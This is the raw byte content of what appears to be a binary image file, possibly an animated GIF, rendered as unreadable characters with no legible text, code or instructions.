`��Wx�������j��C�z6x���u<��,�*Xz�97��_٢�wA�$t��tH-����yG0���u���������p�����]�({�舑�s `�j�/�S1V���؉;��+(t���H-�P��(������C�g ���A % �� ���x�Ќ�xv���xWR ̢ɨ��؍�H��`� �?����؍�8��h�1�x�G���x�q��w���X�`W��{0���H��ȏ8��dI� �w0�9�		R\�)Rّ���9�ɏ!������,ɒ!)���t
��zp�8���z���0y�4i���B�p�H�
EI�'	�\P���0
�P�U9VI+>y2Y�`�ՠ�l�	h�	]��� �<9
��	� k�j��z��l�5�S���� ��{1@1З~9�q9� ��R`f`F � ;��`������ ������ �����i���������������������Pp��ɛa��ٜ�𜇠ڀ(����ː��9�p���
�`���)�����y���y �@P��	������
a9Ӱ� ��I��i�a���Y�*���J��9�����*�٩�P�!	�	��ɡ�
$
��p��`� ��0
$��(�������P�ʢ�� j4Z��?
��?���p Cz����K��հ�#
S9-K���@%���/�_"�?�H�� !�
 � ,    � �  � �	H��A�T�)\��Ç#����ŋEi��j����I��ɓ(S�Ȑ�ė�a�鱦� ȉ\ɳ�ϟ$ɵ\�忙4mz���ӧP�J%xN߽S�j�ʵ�ׯkċ׮�ٳ���[�V��: C��ݻVM�w+8�kXk��=+V�Y�ĸ�c0^EB@���˕�9��Y��	#�ر�cR�������6Y�׹6�!5r�=:^iӍ�Ѣ@�B�֯)�s]ٶ�pt����iQŋ�^�<y���O:��>�w<�a�Ϟ}L�M���f�<�}�7�������X(��|�!p߂a�Ǜb��3�=��S {����wv����?��?�Txa{Xq �
z����O�����D)v�ˊ��"w���`������LDO'�](�����m"]oJ7�C�H8���e�N�Dby_��h���
�����?C�s���7��٣�;�E'{��	W||��ߟV�#���9Q<�%q(�3�?
4
^a�%�u��3Џh*��P��u���!Vj�;�z�(�į�,���j&�Q�f�����(�
+-��⊱�%;�:&!��� ���Nk��a���!&ψ��.c���ΓP�r���ۙ���#�����=�ܣ �'�o_� ,�<_�t�����8�0_�6�M�y��������1��N��H����/���4G4)��,l�={�	K�NtQ�Ӎ��ڑ�W;�������J�b��h���!Ǹ|�VTd���{-�TC7� ����hs��Vt���`�\��M�s�<�c�ڀ�=�V:�=�����P�;J��(}<qL�_�U �3���3w�
�3����:�g�������IAǻW~F�R��z�?7dT��<��K��N!�6�K�8.�(��}T��n�MlT:�����g�o����>�������B�r����K`���?��z��GD�w��`�T`��t��[r_����r}Ƞ��:���#��&���`�
���>/�!�[:�nx�~�����C�<�[���"PDF���C����.rQMt"��	1UB�w/�qya�ɸ��h�bT�7�1�r4I�2L`B��	��G?v���3�`b��J'?Gr����"	`H�q�<8�O�@y�(ц6�P�j��M�#��e,ax1�( Ȭ�!q��Tf���O������-q�		�~��4��`"�H�djyKI�R���>p�z�A��|^;�#��8  �f$l��
P�(��"�3���o�� L����A0}��!�`���������AE�	zd/;b�H��v��'&��D?e�����`�9�����қ7�IN�A���4lO0�xe	;��	��1����*�!AQ�d*��"	v���ч$<��O8�d�`x��	+�*�\�l��=�芶U�����JrJ;��U���!�0��ª�����ł� rlY�j6K�	I8���`Ȣ��]��*Z��^El�V	{	��*i�^�!�t���_\QW�cm���\���|�G[��B�v���+uSbҢ
��P}BL+�'<a�ol�S��d�K�
S�ʗ�	
a_��c!=�B�a|(���5
A�S�]	pLa
"�ŰT<�2p��(.pЁ��h$D���ħH1�Y�bø4�q�, ��H��cd�T��6r���d7�$T0�����S��`�)��d���'Ѳ ���*$"�)Fr! 1	���vE��@ ��>�Y����9>Z��Rq3扉�\7�9Ő�� �P�X�Ҙδ�7��N{�	EP�@"0	 ��@����O¦�`��!���ָε�w��^������o-�lL�6MR�j2<��p.�$U�	���2ȶ����n{������M�rw�(� +qF�8څXv=nQkn+"��ε"��\�[������M��g���ǲK�l(w+�����d��6��O@�|���8�y"r���&���{�';�Xa�ȵ}��[|$3WDJ2����@�&�y��Bs�܂�$�r�/,�mߛ<��Id��}��'�8���풜����p�����
�W�u����kI����Յ@"��o���{J��������u!��T_��ݮ�:��(�'��K�m�K� �_|�-�қ^<��TT����:�Y��!��^<�S�X����}ȍd{��$B���_/�S��?��o|���+�/}�{�z�_��5<�A��sL"��?>AJ���c��'I�a��O���/���^%��8u��q�wz�}=q�d��H&8p�B �h�g��'H�B�}1�sه�p_��8x#�����v�'�~<�~�7R�d+H�6���7�$W�0H}+сԷ���x�H��~$�}D{"XzA8[ȅn�~&b)����&#U�"؅�V���OX~�~Ah�Hr�7�熵)���wt� }� �T|����U�~2ej=��l��J�C(w�7��~�x�F󴊜�DB0O�Ȋ��(��xa�7& ���(�������YW��v��rFB����=G{�H���D��,7~�' d���A���U7O�'ը�Ȉ�%��t�n���xa���)�����8O��� �����׎�(w�8c�x���HW	����7��(��H�Q��y��y�'g��X�P�춍��d=xaT����09���1���H���f���5����v2���'�;izȸl�XTV˖�@�P�R9�TY�T���$���6�`�b9�dY�P���g*9� k�P `�tY�v�� PoT�pO'�dl��?A@�y��������٘������I81RA 	З���h	E bC��`�V��y��)���pA� ����f]ᗴy�ocO����
�p
POmY/P8 ~`���{�+�`	z��%{P���_p-ѩ#��۩p@�����b8@a\��ЧL��)g�@e_�T�����D�y0'Vb��\ �%�/�E03�p����`Z��"���9�q-ՙ���8����#w��
�i	�f�����&:D�@`щ\`	
��E�%��y��4��:������^A���
I�"5�� XA�(�������I:!�T(��<��yA�"�����@�y
%��Л��a��&4@n�" V=!V)�����������i���M�	��zڧJ4����}=��\��hZ �p���w�,����Z 4������]ZIJ�*�(����Z��x b��&Ф�`��z�(r�]�( ������p �p��P }J������x��:*�Z р"�z�] V]Э�j���`���Ŋ����y��{�ך �@��Z������ V�	Z:��0�j����(� �:�`���#�#����� �&
1����	Y�	c�� ��\��;��������#��\����Dʟu��4��:�ִ�p {꯿��J�bYP�Ŋ�of�"{�$��Y�,{�Y�\@���o��

Y�����7�	�����#�F���m{�j�"{pv���P��j�o���� m8p�f�޺��;��m��f{��0�v��k�v;�p���+�rK����� ��[����x�"� �
��ʺ��z{����+뺟��\0�J��֛�����{��m# ���+�Ck���Z��
�����o6��C��z ��𰫻���6пs�� ̿O@��[\P6Psп���k��o��ۿ���kO0�{��:�#��|+����˿�`�<�6 ��P(r��"� ���:������<�̷l��\ �Y����Ӌ��p�G��;�	���#�Ķ�;<Ql,��/��K��`��;�+ <�[�A;��������L�p ~�ǧZ�o��8�#kn�,�b|���T쿯�� ����.���k���k����@���č���, .���������1[�<�����K���*��Y �c|�kǚܿ�|ɍl�A����h�(B�?�x�
�H�P�p�x�jA�x#�x�����( �;����\��Ϊ, �Ϩ:����;���, ���Yp��, %`Ũ�	(b}���%������������|��|��|�O��%�܀��Z�=��j>l��Ҩ��j*��#��ϩƲ������, O�ы�		m�����2]�,�Χ ���>���,�����9�H- 6�ԧ�(����K.
��%��۬�n��ǻ�k��z��c��}���D�"lp���xy��M��c0Ѝ��?-��]��,�����M�o��m��4=f}Ӷ�*M�?��+�%�ϧz �V{�"�,ق��%�Ջ[ {����MϏ�[]�ݸ�Q-�l�x��φ��t��V�����
��ً����v���ׄM%0����M����L��=%�	���=�Y���Ͳ�]Ի��=��k]�㍹0��~����M��m�f�߷�"��H���Ь�����޺+�W���=����M�b���}�h�ߧ�>�%.�������ܵ��,k� ^�J[�=���Ͳ��}�v0
b��i��w}ര߶�����^�k����N�"(��Э�b}�]�<����]��u�旽�n���D�"}`/`�'[�s>޴@�Wk�ll�T>ب�U������*>���}��6>�β��r��:~�E~焀"��N.㐾�q>�f��U��}j����!}�NM]�K�^��^���p���ܔ�q^�.���vP(B�Jk�^�dNثN��ީ}Z����4�	����֒�����N�����K��~>C��v�(B�cMH`�Q��������rn�v���^�j*��>Ю�G��~��^_�n�#��n�������_޴p�Ďd���^�� V5�P:_�l^��#V�jƨ� ���=���� _�d��_�TnƵ��C�(����p;R��]��N>�	*n��:�*�߮��sp�z�"V�����}Z:������␶c ��� ͳ&!�oK��	@3i� �ʷ���h�����~����ގ"zp�s`�\��]\�^�n����K��*~�*�(!�魤i���Z� ��u���?�������\+V}`�O����b5
�
���jp j �b%�>_�i�Ӷ²���������/+�iei�"��P�{ �(���a@�,Va0��o�h�f�ԅz��{���(�~�1�&�����G��'0LD�"��Ӳ��
�yx�Ď� A���'̘6uO�>Kq��XC�S�QwjL���H��XC�($a�|���s�X��>k�
L'
�O���v5�a�P�\հ$�aW��5�Ϝ>�Jj�(��(�nT�ǳWF�2���iF��i�#.[Ι�/.!mܴm���th�Q���}"�c�\�<6n���ͣ !�
 � ,    1 M  � �	H��A�A�ZȐ�ÇT�H�Ȥ�Ń1�Q�p!ć)Zd�/�Ɂ�6v��1bȑ�Jf<w�_̛8s���S��s=�
��fL��)�׮�0P8p� *TV���ʵ��8�ϊ8h��p��C�`zsC0���ݫ��+
a������FB��-�M�n ��o_
�3S�S�Q+�C'��ƭ�Ɍ7���sg�F��ش[�7�ɼ��΂6���6�!�i��<f��P�w�ٮ���`�;ޤ@9oIV�u�[�7���׶���_V3�p3�r��Ɋ>\��&C��yͥS�9�u�~�Y��i����?j6F7����=�)8z�Y��{C�3�������y(���!&�qΉ�u��=�@W~�'Z$n	B��p�} F�@~� b�y����EkYh�$�B�'dٵe$�
��#���#O:<�dV��I$��ad�v�Y$������P>���
�ن{�aYß�*(�Ђh�� ��Y���C����rꥄn*f�����$*`9
����#�Il�)z7�*�4a�+��A'�Y꫘z��ì*���?��Y(
d�����4��;`�,�Yh����+0Ī�A:�D�_d���CN���;-�����A �ʪ�������L-!-�q���"��1U\qk��
*���/,OL�<A�?&�SE�#��
G��wz��~������391�s����'�&W���1-&O��U+z��Z��´>� ��Dߓ��7�D�?Z+ʹ�,�����q�]7�U�����*0��CS=s�1���������6�090C~S�i/m��!���H�yL���4�~������t�����2{��~�t䮴���[,���,|��Ǆ|�������}��#-��}L�o����4���S���[����o�񲴡���#�$i�_��&�W��{��&W�6`����cB�
V���˟�V?^0^��DD�?LL0&Ha
c�B��8�?T�B�7��gHØ��",�t�C
��@��3��C�0&M �"	X4o��� t��d#~�,�"�t�h@��010���i�cL:�
�u1&qL�Ĥt�<Nlhw���X@2�j�>�� �h�tdIIƑ
��c���J����]&)��e����)���U�2����^	KZVҖ� !�
 � ,    � �  � ��D(�����Ç#J�H��ŋ3j��!A� 
�H��ɓ(1z,���K?"��I��͎YB.�͟@��\���УH�J$jЧ�v�H��	�ҫXI2u���"��&�ٳ��{ʏ,YL��ʝ�oe�bݾA���߬+�v����a�.���,᱇#M���cȒ3�|�L^��C����ۼ�S�����yłUM�$�ۮa��]���۸u����E୅c6�\"��]?�mN��s�a�k���O�W�l�������XO��{�m�Ww�>����a�o���~�t����\yzg`sV�����QńU@��Zh�n8a�����eHbo&���,���0�(�4�h�8��<���@)�Di�H&��L6��PF)�TVi�Xf��\���$�s�?d�i�d>��i��h�s;ET��$\E|��矀*蠄j衈RD�$3��?�pB�!ԡ馜v�駠�*ꨤ�j�!hA'F�èITL��j­��뮼����+찻�J�]�PA�=��SE��^�"�R{ɯ�Tk���J��%D`�m��p+,覫��ꪮ���;-F�u�z�����")���R$0�Ғ�� K�k�5��E�,Ɖ�g��	cԯ��b���B�
�D��3qE>������ѵ$e����|�E�xǕDwQ��D(ձF;����7�[tEDԡ�]5�O�2}���f-Ե\;4r�Z�O%\�k�~���'���q{A	�F���^�%7PK�Ķ�;������i���F��_B��z��tt�<!��k�=��6�J��m�j�sN E�!�>��%}��l�l�Ҹ�N���TE�K4��tg�|�5?|ݨKt���?|��k������?��}A��#��F�7�Q��>��w_���������w�%��}7C F.a���{uc_9b��] 	� ���=���G�B�06/���.���1o���b���k͛�%�<r����_��6@����)��%�ã	�d�6RA�]�|N��x�C��Pl
�I� H�'�O|+���^��-�}Ƚv���S���8�D],ccx�a@���C��?6o� ��X�;b q�{�O��H n���l߾,�ȟ9$e5h�*1�I����Ԫ�*���Z��"g�e#kP���!���f�b��u�e2u��aZD�q��?�E�x ����2��}�r�id�V	ɉ؁��Ԟ-���D^d1��f:%��U�u�$'����e�S"���:�9��2�TF�`@��|e��u���R��':1JQ�b���DEuyO��4��hD3�N(�|aT<��P����8ͩNw�њ� W#�%&��֔�HM�R��J�S���$N"���*8�C��ծz��`�X�Jֲ���8�
<��))�+��|axͫ^��׾�����`K�=|�@m
q�!Lc��d'K��Z���=G:"`�.y����hGK�������F��< ���Ik#��8b���IP�[��6���mA�������;��Bĸǭ	P�[�L��=s#��Yd�х�#�Ylw�H�!���n��(�BF�^�@�o{��_�V���].s�K`�b�!Npz���W���w��_$7#�h�D� a��7Px�k� ���
��Cv�����.�qD�{\�V��*�|o�����x��q�`cw�PȱD��&7��u�Q�\����`�q��_�Ɩ"���E��Yd��Q�E�����8���e�-�O��<��w���<W��	���{���U2���>�HVq���x��eŢ�K�����I�hmh��~����>�ԧ^�`�X�:аv�D�`jV8d�(5��mjP�֨.5�I�Bϸس&��M�� ��a���R"�ߦ5�-"lM��ז���b?{��u���bx���Ѷ�BflO$�w�=�[3�v���h<D���~���-⊋X�ڨ��O�v�`���E0���`�&�4DL·���07�E����!3 �|����%σ�wm�[��&�yϋ.� ��/�Eh.u�P=�Y�� b�k=�379+`�p����C�CΣ�Wk��5�5(��u�sx�s/�E��w�D}�v(jNu��\�SO:�w>�/�&�8��pt���!cg�ֹ��΋��иD�.�з���cnx�#�"W���E��<����|
�W�����=D���C>��e�Xor9>�1��.��_=엧�@P,��G��.���pw��������ȗv��?�|���gP}���"��x�|�Vxv�GX��{�(u`W{�@u�W�Ws�~v�G~2W}-�x�|�7�%�k���mGuP@{I�o3�X�w�w��%<؃=�o~׃��y�ǃ�=���=�vL�P����Tȃ7���V���Hh�
�ׄ]胢��(�1�J�\�{.��.(�����{j(X�rB��]��.�=�lO�*x�h�F��Rx����rox�S�x�����c��I��p�(y �=��c�v�(g��q�1��wk �#�zc(�p�P���8}zX��(\��(��Ȋ�3�-�҈���}<�ZE�uȃ\W���"&����Hy���B���� !�
 � ,     &  � �	H��A�A*T�o�Á�.<w�߿�3J<xN�G�
-^��.��x��9 iP�xV���	��J�;��'�f��15���Q�C���џZ,��'��/����(��/ƫ
l֗G}^5;P�S+7�
t{��G�s��t�bX�F��=;֨ �����߱V�!����s�9���)+�Z��ҦQ�ެz#9֪ӑ����AZ��MN���~|�������{�c�_@ !�
 � ,    � �  � ��D(���H%�Ç��I�H��� �2j�ȱ�Ǐ C�I��@?�<("D�0'�+I��͛7O�Dx����\>��ѣHm�,�0HФP�J��q)BrT�jݚs �@33�s �l�N5��kǶ�[��ɝ�om;�x�f�
V#�"EzC��5���R�+��t�L�2���Z�'���o0aJ����Ǌ%W^�)��K1�k�o0�7��ؽ5�x�YS���xҥX���o޾��,ʸu�=����ϡ��'<�����+=(��on�ﭸk+����J��>e�m���[d�ݣ�=���`H*h��1�Z��s�j���O��h�hp�������φ����vvҋ�8j�Ǝ&�H��-�k
��=���<���n�	��j�I���)�#�%:IX��x(���犖9ry�r��<w��Z��Ɉ�L�9����a���]��u'�;�!�+�8�}��7�t���ߡ"���.��c��9�t�a�����8�oB�I����hj��v�&i��:�d
�ZC���Z��C�j�<�6ٯhurO;H��e�֪�r�>&�<3չ,o��s��
K���d{�<t��-���k.��n���V���s�����^�n��zHQ~�0�����U\o��R��>�6�o����LTF�t���s��Ǩ��N�0]z�)S�2i!�sEFr6��A�ʊɳ��1�3�U}�Gs�K�����|��;{X5�N���Im���EvF�]6Lh�vr�fo�a�}��lC��ض1����H�ق�Gx���SQމ��څ�����M9���-;�k�u�
y�->_o�$��u����=�n\�?f;��f��y�w_��{�����ϧ�j5T��a������ܯ58�=�C�������v'�]�~f��C�bk��Z���C���HF<d$ �!Ĝ�R?#�n�[i�v �@�Ȍ�
�	n0/B�`"r�!�3�	���er䈀_��reh�����C���
=�
����B@bA� ;�B�2e�"�����D�4��hb:�� LT�D	�P&��hL����6��p���P%h$�hDR&:v�`ِ�	I�B�L�"��F:򑄔A6&�Хc�8��L�0AR��(GI�R��L�*W�JR~rE�G:*a�!����?�JC*B��$�/S��B���L&(_Y�`�$2\@.C)�cR3$�<HN`Jmz����	8�ɑQ�S#ޔ�H
!C��"y�"J�x�r��<�VBy�N����	F�)J�Ƞ&�4((KbM]j��9�QB���	�\h^Z��Ӕ���GɄ��#���J�#�Ҥ���0�J;�#�$)s�ϑd��F�):]:�PN���i@)��:3B����T���Q��T� �X�T#��$U�*Ζ���Y���V���T�@FN�ĳR5���H���r�#>zV.�"#ڙ�_�
X�4�&\��b�
��R�&v��9ڃ�FL��%yjhA�W�V��Ml^�z��U���
P;Z���U�#AkI\�Z����7�,Uqp�'���%�"p+��S��j��W��U�a�r?;��6���
o��[��d�c�nFd�Y�zd��]� �bY����.U���:�����dmRL-W���V�_�,��=�b����S��~�k^�.V�%�]ٱ��YV��enH��Wv�C�b!>���9ŋmpF����V�����:!�BNr���V%#_������Hv��G�-��I���\�Ȟ7�Bβ�|e'���Lp��=�d�~ �A�leӼg/�9$^.)-?�H��$|�r��9dD��I����|�>+����+�d߂��K�3�i��Q���X�Ȩ�+J/z#]v2-���`�
^�"v�bJ�צV��H��6s��|VWw��^bEE2�t4���ζ����ns�3�,M� $���N��׍�D`���I%�X�B ���η���B������F�&]������;�����'N�[�
IK !W�t��(��Br�<$�W�L��W��Ǒ\(�G F"���8Ϲ�w�����H�BF@�1��#c�����sd�D<u�pa�UI2�t��@�\��A���d8�A�����=*Y��3��Dp��\ {�6�,���v��'8R�D�}Y�:�x���&�7<I2 x�r��)������sw;��1�s=���������������`��80;IJO�(�}�ټԗ~z��#\������͏>�?��{��U�������;�x��'�_vPd��Y���������t����A!���B<��6��7w�~�G� ~6�c�~ݧ��u�'ȗ�z�W��#��lGx �"8���!�$��h�����&�6�xY��Gx��P�	�7{��Y0�s�6��7�~\���I�z �s�z-xuk�E�~�� ��-����s�8�*�� �~�熉7�0xm�tk�t�~��6Ȇ��Ё7H�6���'-H,�~��g�AX�J���wȇa��~�|)�x�s  �|� ����h��'�Wg�#`��h���u�X}�����\�t�Hx��t�t�(�y��@���( �Ȍ>(�Ȍ�Ȋ ь&��؋ ��Xd�%�g��`�\0��h��( ���8�Z(�q( �X��������縏񘎼H��8����( �Ȏ
�Ht���� 
ላ%��t����Ow�Ɋ}�c��%�`�#�v&���׌���O��P�q��'�������|َ����@��C����tOP�Ɍ�xt��є�h�0)�A��0�
Y���t�HȘx.������������)�mG%0�t��t��Y@�s9%�	u��s)v�SI��7��t��/��s��y���)���vyx�i�N��$�w���p9��	�I��I�L'�%�����)��x�ZH�c�z����������`�߈t�9������i{s���Y�긍�Y�OȚJ�~��O@v��e�����ɛ�������9����牆�7�Y�I�u�w�9���I�ᩜ˩��{����������$�!�4����ui��g��G��ٝ���	�g����i�mg�#��#�� ���J�J���fI��y�# �� �๐7��Y�|7���%z�	z�	H�a8��S�>*���QZ>ʈ#P�♟�H���)j�aH��颩���	����1���N��bʟN�zWj��8x�c`������)�~Qគ�K�*� !�
 � ,    H s  � �	H��A�~�ZȐ�ÇT�H�Ȥ"��2����ƌ9~�x�dɄBt8�bE%#CƔ�1�ɛ*Lh%˖1~��1�Ǐ8�*]�T�?$�J�J��@0X�(p�@AV0���E�l/��ک]˶�[V��;��!��ܐ� ��1�� ���NV+^�xq���"!@�f�M7`��w0�Ϡ)�;l�q�x�;����ʓ1Y���hҥM��5]�n�:0�P�I�n�/�o��"�y�I�@�Nީ��VV[�}^�&ӋK�ݍ�(�N��wpL7�Ю�a`�1��w�����s�m����B�ٔ�9�m'�=�hZ\�؇��8���S�?�PЍ��ѓ�����~C��ވ��s�YX��=�d����$C�scm��d(>��	\B�X�\�`"��X�EPÉ�I��9T~w�xte��e�e'�)��-�V<�U�!��h��@�}IA��#Fx*�\�ŅI$����6u�Y$�����2P<���S��Ƥm�h~&n�
j��r*=w��\�Z���d����C���rl�I�b�=�ܣ�a�Z�?H��� �)��&A�����U������㊬�f�	z�6�������f� ��ӭ������c&����`X�V��� �j';/��6��%�z-0�������l<��0+�?`B����N<��+�&J�D����
،�����3�P�-I�X�Ǯ�U�@
܌�
*���PC��?]:|5�@j�507#�O�Cv٩���������t���9��$����=|�]U��0C��	�wG��=�	\NA~5d�޵
8˭�v�}O:�>�9i���ߕ��`��9cC={�O=�w¨SN�ۿ����;��s:Pa�|�G[�z���F��{`=��`,TZ�א5�+0~�HF�y���O�3�:���V�f��JG5S�"���!~ ���1�y�ʘ�A�%pf��8�E�bC�Y&4�%���?FHB������C�26�@�es��iػC]Z2{�8} �l2���8�k�LK�c"R���SD��%����%-���0�D��:ʢp�c��!������@c�8�"�"���@�&&�E��������Ꮨ $�aС
����I�Nv҆����������G	�E
ē���+"�8�qo�K%�F�zѕf0-J@ZmL��G<�VH��Е�0e��?VS�<�A%^u0���4 �!8�E$���Ġ�W�4!�)Ni��p�3^���l�s���=�F�z
S M�S$6A�vV5�H7���V�����k(���F-�{ԣ
j�@��6�Ee��n /)�lGR��6���A�e#�t��^Jқ�N� �L�a�{�Jy�LU<&����qZ!�?�����*� 9���Y�H���cʟ��������Yy�U}$Zf�Uq���dc�	��٫{ #��b)���1��[���l��Fێ�����&o���nL@�V���s�u��(�SV�T�*�q�Vg#����1��H���
�U��?�A]����"Emg��5�zW��m
t����N���UJq�[����}/�V��׽��|c�ށ����/;���I�w ���~����N����!�� �n:�+`�����{'�ێ�8����a7%�X'N�w��|���8V��c,��8�8>��*| 9�n2�ɑ�z�Q�}��d_X��q�a�d�#[�2Aʛ�?Y�b�����1��x�0���f4mY	I���ϸ�(��q3��9��&t�9��D+��t���`8HH��e�����G \�h*ێ7��8G���g!P��2ӗ���-�!�j/+��oNߪq-�R��@�l���}u��M�`3�����@: � !�
 � ,    � �  � �	H����
d°�CQ!����<r�2j�ȱ�F� C�I�$A�(R\	1H�c�4I��͛�R�d���K�@9��I��Q���݋�iƣP�J�4�ԫX:غ�ׯ`�:Xun�?Ucf]�
�"!�K��]��D�V^y��
6:�pa
����oS�M��	��1��~��{1��ͷ�)N�x.?�t�X�'�e��"h���;ϸK�=��iԥ�:Pm�����^�<�s��y�ٴ	xbԊ�Wݚc��̗��xNa��խ�U�]���ek�]��}��Ks�4���	�Qf>�&O�%�oX��z  |��O�|��}F'����U���XC<���}�6F(����\�H8aL���΅%�X^��ea��!�x�G霸�����n��b^F�S:2I^7O���?V�� uFi��Z��=o%�e;���ieL5��\YNR�f�vcduV)�L���-�D��ID*餒R�AYr�S��rR�������(�Rj���k����vwv�jg��yꭑR �>�i�*q�~4�`�kj'�H֪��j4�`+m�tRCk��C�=�V�L��1O���=�j����y����s���N���q묻X�[�(���Y�h�^��f���Sü�j��?��p�S����Q���T����/�S��+�d!�!0�,s�Ir�? ?l�?�L\w��rT��#t݄��L��E���u�d����CG����&P<v��4�9�<5���c5��fU�*�#JO3v��|�=�M��s�k���n�u:�2�!���t�|���ުY]b�Fu�nǈ�8Ӗ`����HN�ڕ��Q�����c���礈��>��D��7�����촟S����{��������Wo��g �����,��j�my�8E�5S�a��S/�>�G����[=��_�K����)�k�fW�sl�tS�]�¤���灁�C H== �UA`��s�!4�&䟁��
VOj�^�ꤻ�$A��3�W��hJ!����s�/.$	9�"0C�|�z����%��(�a�( �$��c½E�M��!�R�rV��H0!	��\| ���02�ve� %�F�� �P�<�AD�x��ud���B׬�
S��Lt��C�R~D&R6Q��TS6J���p�$�!	L�,k*Z`��H"�Rt�v>f��R!m�E� 6��y�����Z�':�ϯ@��_"�q�D$�	H6����C�`H��g���A��
Xh��d����0v����.IY��xP���;��aSmT@�"����w`�DٱhN��Bg:J�H���$&o00(@��Z�瑳a�W+��&8Z��`�7��J� �;�}b��M"	��A��GA�" �^��`��yV%��K�Svե����?�/�f2��\)�քU �3 Z5�'4�vh���c C����F5�<�8iS�]��Չ�cI�C�쐎>$�	�}�9� �' C��W�N��v�Huw��Dc��/����А+6���a���kF4�ȸ�8����*[��C���!�P��"���B�=,_[um�x���
�����,!���hH�3�h��U'���.E6[�lv+/��t;K��J^9u���=z��
WD@zԪ�+�1���@��P�F���
[��kX�0��Zֳ���?ܛ�cd� 3N�Bf�7~��`�+"�bٞCcO�{���'�bU1��XU�)�#��D�V�J�*��E��S��V����s�K]���V��
d(ė	�����[Ç=�Qg|���h�,�\9a�ρ3�]�@D�������J� `��qЈFT�p�
��%LVь>E�5݁Lk�Ӎ u��2�t��ԃ�� V��V��Зnd�5Q˚	�t�U�kU����&v�ijH�5׃��Nq
Fx�ۧص���J;(��t�@�?T!��up0�E���f��ɣof�E��H��7�;ޕ���b*P!-2I��'N�[��ϸ�7�q��d p�H�  ��������AN�A!�CȉϚ��2Ϲ�w�����@��u-��`��Rr2����f�?�@���<!�ͷn�?`��`���N�����h���phH� 4���tT!�`��"��w�s]6}�l�~�(�����~	�#��i�z-'�&����P��	�te3Z T�B������|�S�z7\��HH�Ůw�̞�4Q�co��� �G�@&]�D�W��%Lσ��6��I�=�ς�|}$��{H�_��|��9�|
�kF�����	(��	���|���~���$����^��\?!��X�y�vhT�~�gzn`j	���U"�$�u%Av�G
A37uAr�  ��@{<�"�zYq��W�z,|_Gd#�%Wr*Sv��<� a@�|7 wUD~"�}<xJ(�
��#Bs���d��7�w��*�]8��.h18����v"~7Hd:8vDpJP��z`x�x�xbǆ"�hx
vSH�7�� !���c� ��w���J�x h�tX� i��u;8H��jDF �a���z8��w��w՗�i��0�_��4v�HJ�j*S��ʸ�K}EX:S%x��h���ȋq	�؍�ȋ�؍!�{ݸ����&:x��θyA�D� ���8�������ȏ4�˸�=���H`��8�J D{х�8�+ �vPُ����x�%a�xH���ވ!��х�(���6��� ؏%!�!�9��ꘌ�� 3���F8�d(���h���x
����X锉��*�>��93�}W�kx�!���׍Sٍg@ Y�p������{ 2}��G��w�gLI�H�q��}�8����(K�ʈ_�w��zD՗J ��"�kٍ�Ǐ�9H��jZ�* �K0�JP����+��"�5ُU)g �*�V��jW��c>�#�wE�.�ؙ�x"����Ph�*s�9��"х��-o��̨��蛹Y���&~�T�W�lq�	|�� ��9��Y�g@��T�7( ��"e3�����#)������ X����
�q���v�ٟ��O`9�_���y	*���!�1�m�v ��)����џ��¡�3�v��-��Q�B��(ZDz�V����":�q ��G%�j�0QTS�S��2/ ���x�w�L�a*�dʤ?*��pIZ�������cZ�`���pED����;%59���i��z�������1���* 'KW�F��;��3�J�s�ک�������!�0	�k����h@��� ����:��Z��z������GpL��A�����Z�FW��T��ڬ������:��Z��z�����ULP �z`��8�V��z�蚮S�VK&�*��Z�+i7A<�z�I�5���*r��<��8kb����*|��;\P� +�
�C�ʰ4�T�a�a@�)�&!���)�"˱"Q��Ha �,�Re��z[� �X�p�"�� ��;p<[P�0�P�5qH��
q�?�;p��@n%������)���X� �(0CK;`�(`P�N�o{i{f;�xl۶��P�p����p��`�}{���-k�_���!1�lkkk�������봛�A[�w{��k�t+�ۺ�˶Lۺf��x;���U+�$�k�X�)`x@��k�y �P �+��0��[��۷֛��fk��������������P�x��ޫ�z{P��C"��k�����@ۿ�{�Cۼs�wk��๞�	1�
x@��0fk�� ��� Pp̶���;�������!�����K�{�
���l�xpy �x���k�5�q{������;l�����P�(º���`��[����Qܼ�� ��kP����
Z| �� �i{Y��
��a,���`<�sl���a��Z�
�7��Z��t<�~L���)��!Ɓ��c\�[�l�
��K\�{����|ܼ`l��KȢ�i,��\�������ղ)���h�y�ǐ�`,� ���0�L�Z���\�d�ˀ�˻���������|ʽ<�3��BL�ɵ(��c{�3�1L�<|�P��� ���?<3��3�
r��|����嬼�����P��P��3 �����|ò���)�	�������==�\ά`�A��|���x0��i�����?
����\��L��̻���)L��\�
�l�|���P�!���l��1���<��}�1����]� y���ά�ǳ�� ��{rP�<[�UM5]�H��
Q�E�q��y 
M��a�F�i���l�Z-RM�0=��5Bõ)�	(��5-B��--5]�K��a�r 

rΦ���l�y}�!�S=Ч���т��y���,��?5˲�����F�M��m�6��wM�*��?l���\M���ׁ��xm|���J����EC8�lp���
�mHޮ�Ԟ}�ϝ�a����ԝ=�.m�����=��ѳ��W���iM �~�D�C-��$�~����� .�$�q;�%^���7��-�n�a4X˲�0Ԭ �1.�q���m�#��N0.�|p�H��G^��݁-���-n�,�1��TŲ4��9��]�O]�@��cP#���H^���1�`=���Sn�]�
p�3>���k�J��>^���p��N�F�]�;>�I~�%��C��.��2��-���m�o�و.?��"q��Lꣽ�1霞����<�����!�徛� �#���� k>�ln�@�W��*M4��	 �Y�5��֎{ӧ�>����]#:�Wq� !�
 � ,    z �  � �	H����*\h��Ç��H���s3��Ǳ��t C�cǰ�ɓ(�E\)ѢE�=��'2dʛ8o���"̌3?�,���Q��v��y�'Ơk�;J�jR���s�*M���-z+D��v�R�ط9�:���-d@�L'/���邂��0C~�	,˒P�ǐC\�[%�߿�-���7��%�F� �&��ҭ�s��
P�j׮/f��޽���s�{{F'X�4���\@2L�s�k��M����2	^�4?�	]� ��y���Y_�o�?۹wG�@`� Z��ϯ�*��DOm��S]{���W|��g�}�iq���q�:POr�ׁ$(���ǩ�R~`L�BH�a;5pf u�u�I��9� �F$�8@�zr�N�(�c��h��?��RH\�B�/ ��<J��PrD��pQ	��E��-x ύ_*��t^'OG$���jZ�����u5�Gc5L�[���?����N����-�$�5TG���%�X�Pj��+E�\�֍���?�幡>�*V;ClrC��	�j�|��?���!�� ����f`��倯7`2��A��V�φ+f:ᖻ䞦V{m`80�'��F���Ҙ�9�������Qt��9��	&�" }�>��9�>�N�����21�Qd�?�`�0&�@/��b�o���s1��.���7%���)�+Â���,et����3->���t�����d�On5�
4&CG|�5����
��4�$J}-:Ӣ�@�q�$(�Lt�2'����$�z1ac��s(l'1J<����Ӎ��i��9�j�?���1I<��(
